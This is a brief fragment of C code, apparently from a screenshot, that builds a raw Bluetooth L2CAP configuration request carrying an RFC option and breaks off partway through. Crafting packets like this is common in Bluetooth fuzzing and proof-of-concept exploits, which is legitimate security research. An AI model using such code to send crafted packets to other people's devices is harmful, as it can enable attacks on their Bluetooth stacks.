
      }

    }

  }

  struct {

    l2cap_hdr hdr;

    l2cap_cmd_hdr cmd_hdr;

    l2cap_conf_req conf_req;

    l2cap_conf_opt conf_opt;

    l2cap_conf_rfc conf_rfc;

  } packet2 = {0};

  packet2.hdr.len = htobs(sizeof(packet2) 
- L2CAP_HDR_SIZE);

  packet2.hdr.cid = htobs(1);

  packet2.cmd_hdr.code = L2CAP_CONF_REQ;

  packet2.cmd_hdr.ident = 1;

  packet2.cmd_hdr.len =

      htobs(sizeof(packet2) - 
L2CAP_HDR_SIZE - L2CAP_CMD_HDR_SIZE);
